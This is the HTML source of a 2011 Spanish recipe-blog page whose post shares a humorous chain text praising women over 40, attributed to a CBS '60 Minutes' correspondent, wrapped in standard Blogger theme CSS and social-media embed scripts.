ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:auto;
}
body#layout .top-bar-social {
display: block;
float: none;
}
body#layout .bottom-bar-social {
display:block;
float: none;
}
body#layout .tm-menu {
height: auto;
}
body#layout .sidetabs {
padding: 0;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout .preload {
opacity: 1;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSZ-qruIB2fcmHIEWVOav8rB24JpxEPaWI-lOUAb1yUKadBeCbwmUfvYmPSewyDcl2Cb6tHVA9Y7hEK3BODdhTvkm3D3838yPePdFJgNt1x0uPPJCoNla7xRzSP8QOgJ9x_XCh1nVShWk/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-hand-o-right'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-hand-o-left'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3422541870421083530&amp;zx=04295373-8dfc-434d-9fcd-7431dccd69a0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3422541870421083530&amp;zx=04295373-8dfc-434d-9fcd-7431dccd69a0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.tandulcecomotu.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Tan Dulce Como Tu' height='250px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6WA0RcKdhhx5J6ETirGbRLF1khAgaRZos80ywJpCKts1Pg93zML5lGEUXT-udOhOxmB1oOV6b_tisBU0lYZggiFWrC4mCxg_DDR0z4528ORIP2vSt2nd3LdNNU9LSQXzxMp3Iegsvr54/s1600/logo23.JPG' style='display: block' width='900px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu-wrap'>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.tandulcecomotu.com/'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Features</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Multi Dropdown</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Dropdown 1</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Dropdown 2</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Dropdown 3</a></li>
<li itemprop='name'><a href='http://fooddy-soratemplates.blogspot.com/p/page-markup-and-typography.html' itemprop='url'>_ShortCodes</a></li>
<li itemprop='name'><a href='http://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html' itemprop='url'>_SiteMap</a></li>
<li itemprop='name'><a href='http://fooddy-soratemplates.blogspot.com/soratemplates' itemprop='url'>_Error Page</a></li>
<li itemprop='name'><a href='http://www.shardawebservices.com/' itemprop='url'>Seo Services</a></li>
<li itemprop='name'><a href='http://www.sorabloggingtips.com/2017/08/how-to-setup-fooddy-blogger-template.html' itemprop='url'>Documentation</a></li>
<li itemprop='name'><a href='http://www.soratemplates.com/2017/08/fooddy-blogger-templates.html' itemprop='url'>Download this template</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='grid-post-home'>
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuJYf6vudFqw4aiSmm__o8ZRp-8PMmF4lpZ2azbIRE0SpIhbdO-D4Ph3AtV_fDHtaJRiCRlT84v-Zbrzmo0e32BJniJgpq6MB4oo81Gmp9A9dRC8ngGhgrsEW6qreNy5_YfbBqq_gp9o4/s200/mujeres+con+flores.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
LA FRASE DE LA SEMANA
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05372443559847723884' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05372443559847723884' rel='author' title='Dharma'>
<span itemprop='name'>Dharma</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='http://www.tandulcecomotu.com/2011/10/la-frase-de-la-semana_10.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.tandulcecomotu.com/2011/10/la-frase-de-la-semana_10.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2011-10-10T20:10:00+02:00'>20:10</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='http://www.tandulcecomotu.com/search/label/Frases%20de%20la%20Semana' rel='tag'>Frases de la Semana</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3352536254476241959' itemprop='articleBody'>
<meta content='Esta semana no hay frase. Quiere compartir con todos este articulo que me parece interesante, no se si habla mi parte egoísta, pero hoy esto...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuJYf6vudFqw4aiSmm__o8ZRp-8PMmF4lpZ2azbIRE0SpIhbdO-D4Ph3AtV_fDHtaJRiCRlT84v-Zbrzmo0e32BJniJgpq6MB4oo81Gmp9A9dRC8ngGhgrsEW6qreNy5_YfbBqq_gp9o4/s1600/mujeres+con+flores.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuJYf6vudFqw4aiSmm__o8ZRp-8PMmF4lpZ2azbIRE0SpIhbdO-D4Ph3AtV_fDHtaJRiCRlT84v-Zbrzmo0e32BJniJgpq6MB4oo81Gmp9A9dRC8ngGhgrsEW6qreNy5_YfbBqq_gp9o4/s200/mujeres+con+flores.jpg" width="149" /></a></div><div style="font-family: Verdana,sans-serif;">Esta semana no hay frase.</div><div style="font-family: Verdana,sans-serif;">Quiere compartir con todos este articulo que me parece interesante, no se si habla mi parte egoísta, pero hoy estoy..... como os explicaría, tengo el alma nevada.</div><div style="font-family: Verdana,sans-serif;">Me he levantado con el pie izquierdo o con el derecho, que mas da, eso sí tengo un trancazo de Guinness y será por eso que al repasar y releer apuntes me he encontrado con este que me ha subido un poquito el animo y como la semana es larga y con fiesta, tenéis tiempo para saborearlo. Espero os guste</div><br />
<span style="font-family: Verdana,sans-serif;">EN HONOR DE LAS MUJERES. .. . De más de 40, o que están por llegar o para los hombres que no saben valorarlas</span><br />
<div class="MsoNormal" style="font-family: Verdana,sans-serif;">'Mientras maduro en edad, valoro a las mujeres que pasan de los 40 más que a todas. Aquí hay unas pocas razones:&nbsp;&nbsp;</div><div class="MsoNormal" style="font-family: Verdana,sans-serif;"><br />
</div><div class="MsoNormal" style="font-family: Verdana,sans-serif;">Una mujer de más de 40 nunca te despertaría en medio de la noche para</div><div class="MsoNormal" style="font-family: Verdana,sans-serif;">preguntarte &#191;En que piensas? A ellas no les importa lo que piensas.&nbsp; </div><div class="MsoNormal" style="font-family: Verdana,sans-serif;">Si una mujer de más de 40 no quiere ver un juego de pelota, no se sienta a quejarse. Hace algo que la entretenga. Y, usualmente es más interesante que el partido.&nbsp;&nbsp;</div><div class="MsoNormal" style="font-family: Verdana,sans-serif;"><br />
</div><div class="MsoNormal" style="font-family: Verdana,sans-serif;">Una mujer de mas de 40 se conoce a si misma lo suficiente para saber quien es, lo que es, lo que quiere, y de quien lo quiere.&nbsp; </div><div class="MsoNormal" style="font-family: Verdana,sans-serif;">A las mujeres de más de 40 les importa un bledo lo que tú puedas pensar sobre ellas o lo que hacen.&nbsp; </div><div class="MsoNormal" style="font-family: Verdana,sans-serif;"><br />
</div><div class="MsoNormal" style="font-family: Verdana,sans-serif;">Una mujer de más de 40 es digna. Difícilmente se pondría a gritarte en el teatro o en el medio de un restaurante caro.&nbsp; </div><div class="MsoNormal" style="font-family: Verdana,sans-serif;">Pero por supuesto, si lo mereces, no dudara en matarte, si cree que puedes salirte con la tuya.&nbsp; </div><div class="MsoNormal" style="font-family: Verdana,sans-serif;">Las mujeres adultas son generosas con los piropos, muchas veces inmerecidos. </div><div class="MsoNormal" style="font-family: Verdana,sans-serif;">Ellas saben lo que es no ser apreciadas. &nbsp;</div><div class="MsoNormal" style="font-family: Verdana,sans-serif;">Las mujeres de más de 40 son brujas. Nunca tendrás que confesarles tus pecados, ellas siempre los sabrán.</div><div class="MsoNormal" style="font-family: Verdana,sans-serif;"><br />
</div><div class="MsoNormal" style="font-family: Verdana,sans-serif;">Una mujer de más de 40 se ve bien pintada con los labios de rojo brillante. No pasa igual con las más jóvenes.&nbsp; </div><div class="MsoNormal" style="font-family: Verdana,sans-serif;">Una vez superada una arruga o dos, una mujer de más de 40 es mucho más sexy que sus contrincantes más jóvenes.&nbsp; </div><div class="MsoNormal" style="font-family: Verdana,sans-serif;">Las mujeres mayores son directas y honestas. Te dirán de inmediato si eres un idiota, o si estas actuando como tal. Siempre sabrás donde estas parado con ellas.&nbsp;&nbsp;</div><div class="MsoNormal" style="font-family: Verdana,sans-serif;"><br />
</div><div class="MsoNormal" style="font-family: Verdana,sans-serif;">Adoramos a las mujeres de más de 40 por múltiples razones. Desafortunadamente no es recíproco. Por cada deslumbrante, inteligente y bien puesta mujer de más de 40 hay un calvo barrigón con pantalones curtidos viéndose como un idiota con una muchachita de 22 años.&nbsp; </div><div class="MsoNormal" style="font-family: Verdana,sans-serif;"><br />
</div><div class="MsoNormal" style="font-family: Verdana,sans-serif;">Andy Roney</div><div class="MsoNormal" style="font-family: Verdana,sans-serif;">Corresponsal 60 Minutos CBS&nbsp; </div><div class="MsoNormal" style="font-family: Verdana,sans-serif;"><br />
</div><div class="MsoNormal" style="font-family: Verdana,sans-serif;"><br />
</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='http://www.tandulcecomotu.com/search/label/Frases%20de%20la%20Semana?max-results=5' rel='tag nofollow'># Frases de la Semana</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.tandulcecomotu.com/2011/10/la-frase-de-la-semana_10.html&title=LA FRASE DE LA SEMANA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.tandulcecomotu.com/2011/10/la-frase-de-la-semana_10.html&title=LA FRASE DE LA SEMANA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.tandulcecomotu.com/2011/10/la-frase-de-la-semana_10.html&title=LA FRASE DE LA SEMANA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.tandulcecomotu.com/2011/10/la-frase-de-la-semana_10.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuJYf6vudFqw4aiSmm__o8ZRp-8PMmF4lpZ2azbIRE0SpIhbdO-D4Ph3AtV_fDHtaJRiCRlT84v-Zbrzmo0e32BJniJgpq6MB4oo81Gmp9A9dRC8ngGhgrsEW6qreNy5_YfbBqq_gp9o4/s200/mujeres+con+flores.jpg&description=Esta semana no hay frase. Quiere compartir con todos este articulo que me parece interesante, no se si habla mi parte egoísta, pero hoy esto...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.tandulcecomotu.com/2011/10/la-frase-de-la-semana_10.html&title=LA FRASE DE LA SEMANA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='http://www.tandulcecomotu.com/2011/10/la-frase-de-la-semana_10.html' text='LA FRASE DE LA SEMANA'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=LA FRASE DE LA SEMANA >> http://www.tandulcecomotu.com/2011/10/la-frase-de-la-semana_10.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Frases de la Semana
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.tandulcecomotu.com/2011/10/bizcocho-de-leche-condensada.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.tandulcecomotu.com/2011/10/tarta-fondant-barbie-princesa.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05372443559847723884' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05372443559847723884' rel='author' title='author profile'>
<span itemprop='name'>Dharma</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='http://www.tandulcecomotu.com/2011/10/la-frase-de-la-semana_10.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.tandulcecomotu.com/2011/10/la-frase-de-la-semana_10.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-10-10T20:10:00+02:00'>20:10</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3422541870421083530/3352536254476241959' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-148400469'>
<a href='https://www.blogger.com/post-edit.g?blogID=3422541870421083530&postID=3352536254476241959&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3422541870421083530&postID=3352536254476241959&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3422541870421083530&postID=3352536254476241959&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3422541870421083530&postID=3352536254476241959&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3422541870421083530&postID=3352536254476241959&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3422541870421083530&postID=3352536254476241959&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='http://www.tandulcecomotu.com/search/label/Frases%20de%20la%20Semana' rel='tag'>Frases de la Semana</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>3 comentarios:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        var text = (entry &&
                    ((entry.content && entry.content.$t) ||
                     (entry.summary && entry.summary.$t))) ||
            '';
        if (entry && entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + text + '</span>';
            }
          }
        }
        return text;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
